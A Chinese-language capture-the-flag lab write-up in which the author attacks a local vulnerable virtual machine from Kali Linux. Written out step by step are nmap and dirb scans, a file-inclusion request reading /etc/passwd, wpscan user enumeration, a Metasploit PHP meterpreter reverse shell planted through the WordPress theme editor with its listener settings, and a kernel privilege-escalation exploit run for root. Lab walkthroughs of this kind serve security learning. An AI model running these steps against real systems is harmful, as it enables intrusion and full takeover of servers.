第一次都有点不熟练,以后一定多练几次

打开这次环境需要的漏洞靶机,并且再开一台kali攻击机,这里我用xshell连接

在这里我们可以用nmap来扫描电脑开放的网段。确定哪些服务运行在哪些连接端,并且推断计算机运行哪个操作系统,129是我kali的ip,推断130那个就是靶机ip了

1 | nmap -sP 192.168.204.0/24 |

排除掉一些特别大或特别小的子网,最终还剩下两个选择,在vmware的网络适配器里找到靶机的对应的MAC地址就可

那么我们这里靶机的IP就是192.168.204.130

通过这条ip我们可以查询该靶机上现在在运行哪些软件,

用扫描器扫端口,冲他。

通过端口号我们就可以对应查询到该服务器目前执行着哪些协议

Nmap不仅可以告知端口还有端口运行的协议、版本

下面便是我们扫出来的结果

1 | nmap -p 1-65535 -A 192.168.204.130 |

接下来就该考虑从哪个端口入手了,http or ssh?

我们先去浏览器看一下这个ip吧

啥也不是..

那么只能扫一下目录康康囖

1 | dirb http://192.168.204.130/ |

扫描结果有15个可以利用的

每个都尝试了一下发现都没有什么突破的地方,倒是扫出来不少wordpress

那么就具体一点,直接指定后缀关键字搜索

1 | dirb http://192.168.204.130/ -X .txt,.php,.zip |

挨个查看,下一步提示出来啦。看来方向在http这里没错的

secre.txt里有线索

1 | curl http://192.168.204.130/secret.txt |

第一次fuzz出来都是没用的东西,那么第二次还是采用过滤吧

在fuzz里–hw(–hc –hl)都是把固定的位数隐藏起来,这也就直接过滤掉了12位的word

把这个参数file和之前给的location.txt拼接起来

1 | http://192.168.204.130/index.php?file=location.txt |

提示让我们在另一个php里面寻找答案且参数给定”secrettier360”。那么除了index.php,我们还剩下image.php

1 | 访问 http://192.168.204.130/image.php?secrettier360=/etc/passwd |

结果提示应该在/home/saket 中寻找password.txt

我猜是ubuntu的登陆密码

然鹅不是。。

但是我们之前还扫出来一个wordress的网站,并且他还是有登陆界面的,那么这串字符会不会是博客的账户密码呢?

试试看

1 | wpscan --url http://192.168.204.130/wordpress/ --enumerate u |

得到账户用户名 victor

用前面得到的密码我们进入网站

在可编辑的项目栏找到可以操作的php,就是这了。

接下来一步就是上传指令进行提权了,一句话木马、反弹链接、msf都可以,我个人是认为最好用msf的,因为一句话木马存在一些不可预测的限制,有时候就比如服务器ip可能会改变,用菜刀啥的就连不上,有时反弹链接要比一句话木马主动连接要更好一点。

这里我就采用msf生成php的反弹链接的代码去监听了

生成一个shell.php

在新开一个窗口,用msfconsole去启动监听

运行监听模块

去获取shell.php

然后粘贴到wordpress的secret.php编辑栏里

上传代码,通过浏览器运行链接成功

监听配置完成

1 | use exploit/multi/handler |

1 | set payload php/meterpreter/reverse_tcp |

1 | set lhost 192.168.204.129 |

1 | set port 4444 |

1 | exploit |

sudo -i(排除)

history

/ find



操作系统内核漏洞 —

已经知道内核版本是多少了,显而易见这是值得尝试的一条线

还是照例打开msfconsole

然后查找有关该版本号的ubuntu漏洞

扫出来一条小于4.13的版本并且是个存在提权的漏洞,后面的c文件是个已经写好的脚本,直接拿来用就好,不跟你嘻嘻哈哈

找到后拿出来编译一下传到靶机上去

传上去之后shell开始,发现操作权限不够我们首先要增加可执行权限

查看目录找到root的文件

cat 打开是一串哈希值,解不出来。看来是登陆不进去了,不过我们都获得root权限,也无所谓了

至于key.txt什么的,随他们去吧。。

一次小小渗透就算完成了,还是翻阅查找了不少东西的,在此感谢。